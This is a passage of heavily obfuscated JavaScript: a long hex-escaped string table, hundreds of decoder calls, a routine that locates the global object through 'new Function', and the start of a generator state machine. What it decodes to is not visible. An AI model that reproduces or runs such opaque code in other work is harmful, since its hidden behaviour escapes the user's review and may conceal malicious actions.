x45\\x35\\x6d\\x61\\x7b\\x6a\\x5b\\x34\\x2b\\x25\\x41\\x34\\x33\\x33\\x24\\x6b\\x40\\x62\\x49\\x77\\x2e\\x6d\\x7e\\x49\\x2b\\x25\\x41\\x4b\\x7e\\x5a\\x6d\\x6d\\x40\\x70\\x26\\x64\\x48\\x43\\x54\\x7c\\x2b\\x67\\x2e\\x4b\\x7e\\x5a\\x2b\\x68\\x32\\x70\\x69\\x69\\x77\\x7e\\x38\\x43\\x38\\x5b\\x2e\\x42\\x43\\x70\\x4b\\x65\\x76\\x73\\x46\\x52\\x28\\x50\\x43\\x53\\x23\\x57\\x49\\x44\\x46\\x25\\x31\\x74\\x46\\x42\\x26\\x44\\x77\\x6f\\x22\\x6c\\x38\\x70\\x41\\x7c\\x5f\\x68\\x79\\x3b\\x76\\x46\\x26\\x7b\\x77\\x6b\\x3c\\x7e\\x23\\x43\\x2e\\x71\\x7e\\x61\\x24\\x6b\\x40\\x57\\x57\\x4c\\x77\\x2c\\x47\\x33\\x57\\x21\\x41\\x7d\\x3d\\x35\\x79\\x3f\\x40\\x38\\x45\\x71\\x3b\\x4f\\x55\\x45\\x7a\\x3e\\x4a\\x26\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x76\\x54\\x60\\x41\\x24\\x24\\x4a\\x34\\x72\\x44\\x74\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x30\\x75\\x39\\x42\\x4b\\x49\\x6d\\x5d\\x2e\\x41\\x21\\x32\\x76\\x67\\x41\\x4b\\x78\\x42\\x71\\x6b\\x57\\x2f\\x67\\x28\\x39\\x79\\x7b\\x76\\x26\\x5f\\x61\\x34\\x37\\x31\\x68\\x26\\x31\\x2e\\x2c\\x6a\\x58\\x56\\x3f\\x40\\x5d\\x2f\\x4d\\x35\\x74\\x3c\\x3f\\x2b\\x5b\\x78\\x41\\x5a\\x2b\\x3a\\x28\\x4a\\x46\\x64\\x56\\x66\\x39\\x3e\\x21\\x42\\x4c\\x2e\\x49\\x7e\\x29\\x29\\x4f\\x26\\x3a\\x51\\x54\\x79\\x3b\\x76\\x62\\x32\\x3b\\x36\\x5b\\x22\\x63\\x72\\x33\\x7c\\x3d\\x4c\\x63\\x24\\x5a\\x76\\x7c\\x57\\x62\\x77\\x2c\\x47\\x32\\x39\\x4a\\x41\\x6d\\x43\\x30\\x24\\x4e\\x40\\x7c\\x78\\x64\\x48\\x5f\\x58\\x3a\\x42\\x70\\x41\\x47\\x6c\\x4f\\x51\\x49\\x78\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x6c\\x55\\x72\\x75\\x39\\x42\\x4b\\x49\\x33\\x64\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x23\\x4a\\x24\\x24\\x4a\\x34\\x55\\x70\\x7d\\x6a\\x63\\x7c\\x72\\x2c\\x65\\x3a\\x26\\x76\\x2c\\x5e\\x54\\x65\\x42\\x56\\x5b\\x7d\\x28\\x7c\\x2e\\x5f\\x54\\x57\\x75\\x32\\x54\\x6d\\x40\\x66\\x7a\\x7d\\x77\\x35\\x3c\\x36\\x64\\x51\\x4e\\x31\\x3a\\x40\\x33\\x44\\x5a\\x77\\x2e\\x42\\x74\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x4d\\x5a\\x2b\\x5f\\x4d\\x38\\x6f\\x38\\x2c\\x49\\x41\\x51\\x77\\x7a\\x79\\x33\\x23\\x61\\x3a\\x2a\\x5b\\x22\\x37\\x2b\\x25\\x41\\x41\\x51\\x61\\x24\\x31\\x4d\\x22\\x2f\\x3a\\x2a\\x5b\\x22\\x37\\x2b\\x36\\x49\\x28\\x4c\\x5a\\x2b\\x39\\x70\\x36\\x2f\\x44\\x77\\x3b\\x38\\x29\\x42\\x7e\\x76\\x26\\x5f\\x5f\\x6d\\x71\\x3d\\x6d\\x69\\x2c\\x3b\\x58\\x3e\\x3a\\x23\\x4c\\x73\\x7d\\x3d\\x35\\x79\\x68\\x32\\x71\\x5a\\x39\\x77\\x6c\\x69\\x3a\\x38\\x70\\x41\\x3f\\x43\\x73\\x60\\x6c\\x76\\x5b\\x32\\x4f\\x22\\x59\\x22\\x49\\x2b\\x4c\\x2e\\x7d\\x3d\\x35\\x79\\x71\\x3d\\x44\\x7c\\x7b\\x77\\x4f\\x55\\x77\\x55\\x3b\\x74\\x2b\\x68\\x28\\x6a\\x7e\\x66\\x66\\x26\\x37\\x2c\\x21\\x22\\x34\\x2b\\x38\\x7c\\x56\\x33\\x66\\x79\\x54\\x3d\\x46\\x46\\x7b\\x77\\x67\\x35\\x42\\x73\\x3f\\x41\\x3c\\x58\\x30\\x24\\x3e\\x4b\\x44\\x45\\x2c\\x3b\\x67\\x35\\x51\\x42\\x22\\x49\\x25\\x3d\\x75\\x79\\x3f\\x40\\x35\\x32\\x29\\x28\\x6d\\x7e\\x34\\x2b\\x74\\x41\\x72\\x35\\x50\\x7a\\x44\\x66\\x54\\x46\\x7b\\x77\\x6b\\x3c\\x5d\\x39\\x4a\\x41\\x39\\x7e\\x68\\x79\\x3b\\x76\\x49\\x54\\x37\\x2c\\x21\\x22\\x4e\\x40\\x22\\x49\\x36\\x46\\x35\\x79\\x51\\x3d\\x63\\x72\\x69\\x77\\x24\\x55\\x45\\x31\\x2c\\x49\\x3a\\x4c\\x5a\\x2b\\x39\\x70\\x4c\\x5f\\x66\\x3b\\x28\\x35\\x59\\x42\\x70\\x41\\x22\\x4c\\x2f\\x79\\x4a\\x46\\x78\\x57\\x62\\x77\\x7d\\x22\\x7e\\x23\\x57\\x49\\x7d\\x3d\\x57\\x55\\x5a\\x76\\x35\\x32\\x79\\x68\\x21\\x22\\x38\\x23\\x7a\\x2e\\x73\\x36\\x42\\x7a\\x44\\x66\\x38\\x5f\\x50\\x3b\\x2c\\x47\\x7e\\x38\\x73\\x7c\\x54\\x36\\x6f\\x51\\x28\\x32\\x75\\x32\\x4e\\x6a\\x59\\x22\\x33\\x23\\x4b\\x49\\x7d\\x3d\\x57\\x55\\x26\\x56\\x73\\x46\\x7d\\x3b\\x51\\x79\\x24\\x71\\x66\\x49\\x37\\x51\\x46\\x7a\\x54\\x66\\x70\\x54\\x7b\\x77\\x53\\x7d\\x64\\x2b\\x65\\x2e\\x4e\\x28\\x37\\x79\\x52\\x66\\x47\\x5f\\x4c\\x77\\x3b\\x38\\x2b\\x2b\\x4c\\x2e\\x4c\\x5b\\x34\\x2b\\x65\\x2e\\x7c\\x43\\x54\\x79\\x55\\x4d\\x23\\x61\\x5a\\x77\\x3f\\x7e\\x3a\\x38\\x73\\x7c\\x53\\x36\\x44\\x6d\\x52\\x66\\x34\\x54\\x7d\\x3b\\x2c\\x47\\x7e\\x38\\x2c\\x49\\x39\\x4c\\x6f\\x51\\x5b\\x40\\x42\\x69\\x7b\\x28\\x42\\x3c\\x36\\x39\\x4a\\x41\\x26\\x6e\\x44\\x6d\\x52\\x66\\x28\\x6b\\x7b\\x77\\x4c\\x3e\\x62\\x39\\x4a\\x41\\x58\\x4c\\x75\\x79\\x6c\\x76\\x74\\x54\\x21\\x78\\x6c\\x69\\x41\\x73\\x70\\x41\\x3f\\x43\\x46\\x7a\\x28\\x32\\x57\\x57\\x2e\\x68\\x7a\\x7e\\x32\\x39\\x4a\\x41\\x63\\x68\\x46\\x7a\\x44\\x66\\x61\\x61\\x3c\\x28\\x48\\x38\\x51\\x42\\x66\\x49\\x34\\x33\\x37\\x79\\x73\\x33\\x40\\x61\\x4e\\x6a\\x59\\x22\\x7c\\x71\\x7a\\x2e\\x71\\x68\\x5f\\x6d\\x22\\x73\\x7b\\x57\\x5b\\x77\\x41\\x38\\x24\\x73\\x61\\x7b\\x2a\\x5b\\x34\\x2b\\x72\\x48\\x25\\x3d\\x25\\x31\\x22\\x73\\x42\\x26\\x79\\x68\\x6b\\x3c\\x6c\\x7d\\x33\\x7c\\x44\\x46\\x57\\x55\\x51\\x3d\\x38\\x45\\x5a\\x28\\x68\\x35\\x55\\x7d\\x63\\x7c\\x26\\x33\\x6a\\x31\\x50\\x73\\x37\\x2f\\x26\\x28\\x50\\x55\\x62\\x39\\x4a\\x41\\x57\\x68\\x70\\x4b\\x48\\x73\\x72\\x2e\\x63\\x34\\x7a\\x7e\\x3a\\x38\\x73\\x7c\\x5b\\x28\\x5d\\x28\\x73\\x33\\x43\\x6b\\x29\\x63\\x65\\x7e\\x65\\x23\\x76\\x7c\\x4e\\x3d\\x57\\x55\\x71\\x3d\\x4c\\x5f\\x22\\x3b\\x5b\\x22\\x2e\\x72\\x38\\x7c\\x4b\\x7e\\x3c\\x71\\x2c\\x73\\x2f\\x49\\x21\\x78\\x73\\x6c\\x55\\x7d\\x38\\x7c\\x64\\x33\\x5f\\x6d\\x3c\\x76\\x56\\x45\\x2c\\x3b\\x75\\x69\\x7e\\x38\\x5b\\x2e\\x62\\x36\\x5a\\x2b\\x31\\x4d\\x73\\x46\\x52\\x28\\x68\\x2c\\x65\\x23\\x7a\\x2e\\x61\\x51\\x63\\x24\\x69\\x76\\x37\\x69\\x7b\\x28\\x57\\x55\\x30\\x38\\x37\\x41\\x67\\x7e\\x79\\x55\\x58\\x66\\x26\\x54\\x66\\x3b\\x41\\x38\\x41\\x73\\x70\\x41\\x3f\\x43\\x21\\x79\\x6d\\x40\\x2e\\x57\\x39\\x77\\x41\\x38\\x26\\x73\\x70\\x41\\x46\\x36\\x2f\\x79\\x72\\x4b\\x23\\x57\\x62\\x77\\x7d\\x22\\x7e\\x23\\x29\\x2e\\x7d\\x3d\\x6e\\x31\\x7a\\x40\\x23\\x61\\x43\\x68\\x6a\\x2c\\x2b\\x2b\\x38\\x7c\\x37\\x67\\x6a\\x31\\x68\\x32\\x7b\\x57\\x48\\x3b\\x5b\\x31\\x56\\x40\\x61\\x7b\\x2a\\x5b\\x34\\x2b\\x70\\x41\\x75\\x58\\x77\\x7a\\x6d\\x40\\x42\\x26\\x51\\x3b\\x48\\x36\\x54\\x38\\x30\\x41\\x58\\x4c\\x6f\\x51\\x5b\\x40\\x6e\\x2f\\x36\\x77\\x2b\\x45\\x7d\\x7d\\x61\\x7b\\x25\\x3d\\x30\\x24\\x69\\x76\\x5d\\x5b\\x5a\\x2b\\x72\\x4b\\x38\\x45\\x24\\x34\\x29\\x3e\\x7e\\x38\\x39\\x2e\\x74\\x5f\\x4d\\x35\\x39\\x70\\x7b\\x57\\x62\\x77\\x2c\\x47\\x32\\x39\\x4a\\x41\\x3c\\x58\\x21\\x79\\x7d\\x4b\\x32\\x26\\x64\\x48\\x50\\x43\\x71\\x71\\x66\\x49\\x59\\x51\\x5f\\x6d\\x50\\x73\\x5d\\x2f\\x7c\\x3b\\x73\\x6c\\x4e\\x40\\x61\\x7b\\x4e\\x3d\\x68\\x79\\x50\\x73\\x5d\\x5b\\x5a\\x2b\\x72\\x4b\\x38\\x45\\x5b\\x77\\x67\\x35\\x7e\\x38\\x73\\x7c\\x50\\x68\\x29\\x4d\\x28\\x32\\x23\\x61\\x72\\x68\\x6b\\x3c\\x5d\\x38\\x4d\\x49\\x36\\x4c\\x63\\x3c\\x52\\x66\\x6b\\x57\\x5b\\x77\\x3d\\x7d\\x33\\x57\\x61\\x7b\\x66\\x51\\x5f\\x6d\\x5d\\x73\\x42\\x69\\x7b\\x28\\x50\\x55\\x6e\\x42\\x7b\\x26\\x69\\x3f\\x69\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x6d\\x62\\x4f\\x57\\x26\\x2e\\x5e\\x58\\x70\\x65\\x42\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x23\\x4a\\x59\\x28\\x25\\x3e\\x7d\\x44\\x74\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x6d\\x62\\x79\\x6b\\x51\\x49\\x75\\x4e\\x46\\x50\\x4c\\x63\\x2e\\x7e\\x33\\x57\\x23\\x4a\\x35\\x7b\\x65\\x68\\x25\\x44\\x74\\x50\\x5a\\x2b\\x68\\x70\\x43\\x30\\x58\\x36\\x51\\x3c\\x70\\x65\\x42\\x7b\\x7b\\x45\\x64\\x79\\x4d\\x75\\x4c\\x5a\\x2f\",v7HSNa(bZUGCEX[0xf2]),v7HSNa(bZUGCEX[0xf3]),v7HSNa(bZUGCEX[0xf6]),v7HSNa(bZUGCEX[0xf9]),v7HSNa(bZUGCEX[0xfa]),v7HSNa(bZUGCEX[0xfb]),v7HSNa(bZUGCEX[0xfc]),v7HSNa(bZUGCEX[0xfd]),v7HSNa(bZUGCEX[0xfe]),v7HSNa(bZUGCEX[0xff]),v7HSNa(bZUGCEX[0x100]),v7HSNa(bZUGCEX[0x102]),\"\\x4b\\x7c\\x7e\\x2b\\x5e\\x31\\x6c\\x79\",\"\\x6d\\x7c\\x59\\x3c\\x3c\\x31\\x46\",v7HSNa(bZUGCEX[0x103]),v7HSNa(bZUGCEX[0x104]),v7HSNa(bZUGCEX[0x105]),v7HSNa(bZUGCEX[0x106]),v7HSNa(bZUGCEX[0x107]),v7HSNa(bZUGCEX[0x108]),v7HSNa(bZUGCEX[0x109]),v7HSNa(bZUGCEX[0x10a]),v7HSNa(bZUGCEX[0x10b]),v7HSNa(bZUGCEX[0x10c]),v7HSNa(bZUGCEX[0x10d]),v7HSNa(bZUGCEX[0x10f]),v7HSNa(bZUGCEX[0x110]),v7HSNa(bZUGCEX[0x111]),v7HSNa(bZUGCEX[0x112]),v7HSNa(bZUGCEX[0x113]),\"\\x71\\x6c\\x40\\x59\\x35\\x7c\\x3a\\x69\",v7HSNa(bZUGCEX[0x114]),v7HSNa(bZUGCEX[0x115]),v7HSNa(bZUGCEX[0x116]),v7HSNa(bZUGCEX[0x118]),v7HSNa(bZUGCEX[0x119]),v7HSNa(bZUGCEX[0x11a]),v7HSNa(bZUGCEX[0x11b]),v7HSNa(bZUGCEX[0x11c]),\"\\u007c\\u0025\\u006e\\u0057\\u007e\\u0034\\u0040\\u003a\",v7HSNa(bZUGCEX[0x11d]),v7HSNa(bZUGCEX[0x11f]),v7HSNa(bZUGCEX[0x120]),v7HSNa(bZUGCEX[0x121]),v7HSNa(bZUGCEX[0x122]),v7HSNa(bZUGCEX[0x123]),v7HSNa(bZUGCEX[0x124]),v7HSNa(bZUGCEX[0x125]),v7HSNa(bZUGCEX[0x126]),v7HSNa(bZUGCEX[0x127]),v7HSNa(bZUGCEX[0x128]),v7HSNa(bZUGCEX[0x129]),v7HSNa(bZUGCEX[0x12a]),v7HSNa(bZUGCEX[0x12b]),v7HSNa(bZUGCEX[0x12c]),v7HSNa(bZUGCEX[0x12d]),v7HSNa(bZUGCEX[0x12e]),v7HSNa(bZUGCEX[0x12f]),v7HSNa(bZUGCEX[0x130]),v7HSNa(bZUGCEX[0x131]),v7HSNa(bZUGCEX[0x132]),v7HSNa(bZUGCEX[0x133]),v7HSNa(bZUGCEX[0x134]),v7HSNa(bZUGCEX[0x135]),v7HSNa(bZUGCEX[0x139]),v7HSNa(bZUGCEX[0x13a]),\"\\x72\\x37\\x73\\x36\\x51\\x7c\\x64\\x3c\",v7HSNa(bZUGCEX[0x13b]),v7HSNa(bZUGCEX[0x13c]),v7HSNa(bZUGCEX[0x13d]),v7HSNa(bZUGCEX[0x13e]),v7HSNa(bZUGCEX[0x13f]),v7HSNa(bZUGCEX[0x140]),v7HSNa(bZUGCEX[0x141]),v7HSNa(bZUGCEX[0x142]),v7HSNa(bZUGCEX[0x143]),v7HSNa(bZUGCEX[0x144]),v7HSNa(bZUGCEX[0x145]),\"\\x63\\x57\\x52\\x56\\x7c\\x78\\x65\\x62\\x6b\",\"\\u003d\\u002b\\u0069\\u0035\\u006e\\u0056\\u007c\\u0070\",v7HSNa(bZUGCEX[0x148]),v7HSNa(bZUGCEX[0x149]),v7HSNa(bZUGCEX[0x14a]),v7HSNa(bZUGCEX[0x14b]),v7HSNa(bZUGCEX[0x14c]),v7HSNa(bZUGCEX[0x14d]),v7HSNa(bZUGCEX[0x14e]),v7HSNa(bZUGCEX[0x14f]),v7HSNa(bZUGCEX[0x150]),v7HSNa(bZUGCEX[0x151]),v7HSNa(bZUGCEX[0x152]),v7HSNa(bZUGCEX[0x156]),v7HSNa(bZUGCEX[0x157]),\"\\u004b\\u0058\\u0042\\u003a\\u004c\\u0036\\u007a\\u0067\\u0061\\u003d\\u0024\\u0064\\u0055\\u0064\\u005b\\u007b\\u0058\\u0042\\u0021\\u005b\\u002a\\u005a\\u0074\\u007d\\u0039\\u0061\\u007d\\u0039\\u0076\\u003b\\u0042\\u0075\\u006a\\u0060\\u0045\\u0069\\u0037\\u0059\\u006d\\u0052\\u005b\\u004c\\u003b\\u0040\\u0042\\u003b\\u0078\\u005e\\u0049\\u0042\\u0074\\u007c\\u006e\\u0052\\u0075\\u0024\\u0073\\u003a\\u005a\\u007a\\u0023\",v7HSNa(bZUGCEX[0x158]),v7HSNa(bZUGCEX[0x159]),v7HSNa(bZUGCEX[0x15a]),\"\\x66\\x37\\x7c\\x5d\\x33\\x7b\\x63\\x4e\",v7HSNa(bZUGCEX[0x15d]),v7HSNa(bZUGCEX[0x15f]),v7HSNa(bZUGCEX[0x160]),v7HSNa(bZUGCEX[0x161]),v7HSNa(bZUGCEX[0x163]),v7HSNa(bZUGCEX[0x165]),v7HSNa(bZUGCEX[0x166]),v7HSNa(bZUGCEX[0x167]),v7HSNa(bZUGCEX[0x168]),v7HSNa(bZUGCEX[0x169]),v7HSNa(bZUGCEX[0x16a]),v7HSNa(bZUGCEX[0x16b]),v7HSNa(bZUGCEX[0x16c]),v7HSNa(bZUGCEX[0x16d]),v7HSNa(bZUGCEX[0x16e]),\"\\x7c\\x55\\x32\\x2c\\x70\\x66\\x56\\x52\\x42\\x5a\\x3d\",v7HSNa(bZUGCEX[0x172]),v7HSNa(bZUGCEX[0x173]),v7HSNa(bZUGCEX[0x174]),v7HSNa(bZUGCEX[0x175]),v7HSNa(bZUGCEX[0x177]),v7HSNa(bZUGCEX[0x178]),v7HSNa(bZUGCEX[0x179]),v7HSNa(bZUGCEX[0x17a]),v7HSNa(bZUGCEX[0x17b]),v7HSNa(bZUGCEX[0x17c]),v7HSNa(bZUGCEX[0x17d]),v7HSNa(bZUGCEX[0x17e]),v7HSNa(bZUGCEX[0x17f]),v7HSNa(bZUGCEX[0x180]),v7HSNa(bZUGCEX[0x181]),v7HSNa(bZUGCEX[0x182]),v7HSNa(bZUGCEX[0x183]),v7HSNa(bZUGCEX[0x184]),v7HSNa(bZUGCEX[0x185]),v7HSNa(bZUGCEX[0x187]),v7HSNa(bZUGCEX[0x189]),v7HSNa(bZUGCEX[0x18b]),v7HSNa(bZUGCEX[0x18c]),v7HSNa(bZUGCEX[0x18d]),v7HSNa(bZUGCEX[0x18e]),v7HSNa(bZUGCEX[0x18f]),v7HSNa(bZUGCEX[0x190]),v7HSNa(bZUGCEX[0x191]),v7HSNa(bZUGCEX[0x192]),\"\\u003a\\u006c\\u007c\\u003a\\u0021\\u0031\\u0029\\u003b\",v7HSNa(bZUGCEX[0x193]),v7HSNa(bZUGCEX[0x194]),v7HSNa(bZUGCEX[0x197]),v7HSNa(bZUGCEX[0x199]),v7HSNa(bZUGCEX[0x19a]),v7HSNa(bZUGCEX[0x19b]),v7HSNa(bZUGCEX[0x19c]),v7HSNa(bZUGCEX[0x19d]),v7HSNa(bZUGCEX[0x19e]),v7HSNa(bZUGCEX[0x19f]),v7HSNa(bZUGCEX[0x1a0]),v7HSNa(bZUGCEX[0x1a1]),v7HSNa(bZUGCEX[0x1a2]),v7HSNa(bZUGCEX[0x1a3]),\"\\u0055\\u003d\\u0030\\u0035\\u007c\\u0064\\u0034\\u007d\",v7HSNa(bZUGCEX[0x1a4]),v7HSNa(bZUGCEX[0x1a5]),v7HSNa(bZUGCEX[0x1a6]),v7HSNa(bZUGCEX[0x1a7]),v7HSNa(bZUGCEX[0x1a8]),v7HSNa(bZUGCEX[0x1a9]),v7HSNa(bZUGCEX[0x1aa]),v7HSNa(bZUGCEX[0x1ab]),v7HSNa(bZUGCEX[0x1ac]),v7HSNa(bZUGCEX[0x1ae]),v7HSNa(bZUGCEX[0x1af]),v7HSNa(bZUGCEX[0x1b0]),v7HSNa(bZUGCEX[0x1b1]),v7HSNa(bZUGCEX[0x1b2]),v7HSNa(bZUGCEX[0x1b3]),v7HSNa(bZUGCEX[0x1b4]),v7HSNa(bZUGCEX[0x1b5]),v7HSNa(bZUGCEX[0x1b6]),v7HSNa(bZUGCEX[0x1b7]),v7HSNa(bZUGCEX[0x1b8]),v7HSNa(bZUGCEX[0x1b9]),v7HSNa(bZUGCEX[0x1ba]),v7HSNa(bZUGCEX[0x1bb]),v7HSNa(bZUGCEX[0x1bc]),v7HSNa(bZUGCEX[0x1bd]),v7HSNa(bZUGCEX[0x1be]),v7HSNa(bZUGCEX[0x1bf]),v7HSNa(bZUGCEX[0x1c0]),v7HSNa(bZUGCEX[0x1c1]),v7HSNa(bZUGCEX[0x1c2]),v7HSNa(bZUGCEX[0x1c3]),v7HSNa(bZUGCEX[0x1c4]),v7HSNa(bZUGCEX[0x1c5]),v7HSNa(bZUGCEX[0x1c6]),v7HSNa(bZUGCEX[0x1c7]),v7HSNa(bZUGCEX[0x1c8]),v7HSNa(bZUGCEX[0x1c9]),v7HSNa(bZUGCEX[0x1ca]),v7HSNa(bZUGCEX[0x1cb]),v7HSNa(bZUGCEX[0x1cc]),v7HSNa(bZUGCEX[0x1cd]),v7HSNa(bZUGCEX[0x1ce]),v7HSNa(bZUGCEX[0x1cf]),v7HSNa(bZUGCEX[0x1d0]),v7HSNa(bZUGCEX[0x1d1]),v7HSNa(bZUGCEX[0x1d2]),v7HSNa(bZUGCEX[0x1d3]),v7HSNa(bZUGCEX[0x1d4]),v7HSNa(bZUGCEX[0x1d6]),v7HSNa(bZUGCEX[0x1d7]),v7HSNa(bZUGCEX[0x1d9]),v7HSNa(bZUGCEX[0x1da]),v7HSNa(bZUGCEX[0x1db]),v7HSNa(bZUGCEX[0x1dc]),v7HSNa(bZUGCEX[0x1dd]),v7HSNa(bZUGCEX[0x1de]),v7HSNa(bZUGCEX[0x1df]),v7HSNa(bZUGCEX[0x1e1]),v7HSNa(bZUGCEX[0x1e2]),v7HSNa(bZUGCEX[0x1e3]),\"\\u0037\\u0073\\u0022\\u0070\\u002e\\u0065\\u007c\\u0041\\u0043\\u004f\\u006a\\u0054\\u004d\\u005d\\u0040\\u0068\\u0055\\u0067\\u0063\\u0035\\u002c\\u007c\\u0032\\u0026\\u0044\\u003b\\u006e\\u004e\\u0066\\u0072\\u0021\",v7HSNa(bZUGCEX[0x1e4]),v7HSNa(bZUGCEX[0x1e5]),v7HSNa(bZUGCEX[0x1e6]),v7HSNa(bZUGCEX[0x1e7]),v7HSNa(bZUGCEX[0x1e8]),v7HSNa(bZUGCEX[0x1e9]),v7HSNa(bZUGCEX[0x1ea]),v7HSNa(bZUGCEX[0x1eb]),v7HSNa(bZUGCEX[0x1ec]),v7HSNa(bZUGCEX[0x1ed]),\"\\x2c\\x58\\x7c\\x37\\x4c\\x50\\x25\\x7b\",v7HSNa(bZUGCEX[0x1ee]),v7HSNa(bZUGCEX[0x1ef]),\"\\x37\\x5f\\x7c\\x60\\x64\",\"\\u002f\\u0076\\u0038\\u003a\\u0039\\u003b\\u007c\",v7HSNa(bZUGCEX[0x1f0]),v7HSNa(bZUGCEX[0x1f1]),v7HSNa(bZUGCEX[0x1f3]),v7HSNa(bZUGCEX[0x1f4]),v7HSNa(bZUGCEX[0x1f6]),v7HSNa(bZUGCEX[0x1f7]),v7HSNa(bZUGCEX[0x1f8]),v7HSNa(bZUGCEX[0x1f9]),v7HSNa(bZUGCEX[0x1fa]),v7HSNa(bZUGCEX[0x1fb]),v7HSNa(bZUGCEX[0x1fc]),v7HSNa(bZUGCEX[0x1fd]),v7HSNa(bZUGCEX[0x1fe]),v7HSNa(bZUGCEX[0x1ff]),v7HSNa(bZUGCEX[0x203]),v7HSNa(bZUGCEX[0x204]),v7HSNa(bZUGCEX[0x205]),v7HSNa(bZUGCEX[0x206]),v7HSNa(bZUGCEX[0x207]),v7HSNa(bZUGCEX[0x208]),v7HSNa(bZUGCEX[0x20a]),v7HSNa(bZUGCEX[0x20b]),v7HSNa(bZUGCEX[0x20c]),v7HSNa(bZUGCEX[0x20d]),v7HSNa(bZUGCEX[0x20e]),v7HSNa(bZUGCEX[0x20f]),v7HSNa(bZUGCEX[0x210]),v7HSNa(bZUGCEX[0x211]),v7HSNa(bZUGCEX[0x212]),\"\\x76\\x7c\\x63\\x55\\x5f\",v7HSNa(bZUGCEX[0x213]),v7HSNa(bZUGCEX[0x214]),v7HSNa(bZUGCEX[0x216]),v7HSNa(bZUGCEX[0x217]),v7HSNa(bZUGCEX[0x218]),v7HSNa(bZUGCEX[0x219]),v7HSNa(bZUGCEX[0x21a]),v7HSNa(bZUGCEX[0x21b]),v7HSNa(bZUGCEX[0x21d]),v7HSNa(bZUGCEX[0x21e]),v7HSNa(bZUGCEX[0x224]),v7HSNa(bZUGCEX[0x225]),v7HSNa(bZUGCEX[0x226]),v7HSNa(bZUGCEX[0x227]),v7HSNa(bZUGCEX[0x228]),\"\\x34\\x22\\x29\\x2c\\x7c\\x21\\x28\\x7b\",v7HSNa(bZUGCEX[0x229]),v7HSNa(bZUGCEX[0x22a]),v7HSNa(bZUGCEX[0x22b]),v7HSNa(bZUGCEX[0x22d]),v7HSNa(bZUGCEX[0x22e]),v7HSNa(bZUGCEX[0x22f]),v7HSNa(bZUGCEX[0x230]),v7HSNa(bZUGCEX[0x231]),v7HSNa(bZUGCEX[0x232]),v7HSNa(bZUGCEX[0x233]),v7HSNa(bZUGCEX[0x234]),v7HSNa(bZUGCEX[0x235]),v7HSNa(bZUGCEX[0x236]),v7HSNa(bZUGCEX[0x238]),v7HSNa(bZUGCEX[0x239]),v7HSNa(bZUGCEX[0x23a]),v7HSNa(bZUGCEX[0x23b]),v7HSNa(bZUGCEX[0x23c]),v7HSNa(bZUGCEX[0x23d]),v7HSNa(bZUGCEX[0x23e]),v7HSNa(bZUGCEX[0x23f]),v7HSNa(bZUGCEX[0x240]),v7HSNa(bZUGCEX[0x241]),v7HSNa(bZUGCEX[0x242]),v7HSNa(bZUGCEX[0x243]),v7HSNa(bZUGCEX[0x244]),v7HSNa(bZUGCEX[0x245]),v7HSNa(bZUGCEX[0x246]),v7HSNa(bZUGCEX[0x247]),v7HSNa(bZUGCEX[0x24b]),v7HSNa(bZUGCEX[0x24c])]);function mWPhXoP(...LgEPkW){vJ9hTy0(LgEPkW[bZUGCEX[0x0]]=bZUGCEX[0x2],LgEPkW[bZUGCEX[0x1b]]=[function(){return globalThis},function(){return ZZaqEg[\"LzbGEU\"]},function(){return window},function(){return new Function(v7HSNa(bZUGCEX[0x24e]))()}],LgEPkW[bZUGCEX[0x11]]=bZUGCEX[0x20],LgEPkW[-bZUGCEX[0x19]]=[]);try{vJ9hTy0(LgEPkW[bZUGCEX[0x11]]=Object,LgEPkW[-bZUGCEX[0x19]][v7HSNa(bZUGCEX[0x29])](\"\"[v7HSNa(bZUGCEX[0x24f])][v7HSNa(bZUGCEX[0x250])][v7HSNa(bZUGCEX[0x251])]))}catch(PNH_rb9){}GQBElr:for(LgEPkW[-bZUGCEX[0x1a]]=bZUGCEX[0x2];LgEPkW[-bZUGCEX[0x1a]]<LgEPkW[bZUGCEX[0x1b]][v7HSNa(bZUGCEX[0x1d])];LgEPkW[-bZUGCEX[0x1a]]++)try{LgEPkW[bZUGCEX[0x11]]=LgEPkW[bZUGCEX[0x1b]][LgEPkW[-bZUGCEX[0x1a]]]();for(LgEPkW[-bZUGCEX[0x1c]]=bZUGCEX[0x2];LgEPkW[-bZUGCEX[0x1c]]<LgEPkW[-bZUGCEX[0x19]][v7HSNa(bZUGCEX[0x1d])];LgEPkW[-bZUGCEX[0x1c]]++)if(typeof LgEPkW[bZUGCEX[0x11]][LgEPkW[-bZUGCEX[0x19]][LgEPkW[-bZUGCEX[0x1c]]]]===v7HSNa(bZUGCEX[0x2]))continue GQBElr;return LgEPkW[bZUGCEX[0x11]]}catch(PNH_rb9){}return LgEPkW[bZUGCEX[0x11]]||this}vJ9hTy0(sBEZR87=mWPhXoP()||{},wGZ7S_=sBEZR87[v7HSNa(bZUGCEX[0x254])],JNntIDR=sBEZR87[v7HSNa(bZUGCEX[0x255])],ewlFp5=sBEZR87[v7HSNa(bZUGCEX[0x256])],YpZ4vq=sBEZR87[v7HSNa(bZUGCEX[0x257])]||String,OkM_Dx=sBEZR87[v7HSNa(bZUGCEX[0x258])]||Array,Y9azw4N=function(){var LgEPkW,PNH_rb9;function*sBEZR87(PNH_rb9,sBEZR87,wGZ7S_,JNntIDR,ewlFp5={uWKtXc:{}}){while(PNH_rb9+sBEZR87+wGZ7S_+JNntIDR!==-0xdb)with(ewlFp5.X6CYjsG||ewlFp5)switch(PNH_rb9+sBEZR87+wGZ7S_+JNntIDR){case 0xc9:ewlFp5.uWKtXc.dXIpxzG=[];return LgEPkW=!0x0,gvPaQJ(function(...PNH_rb9){var 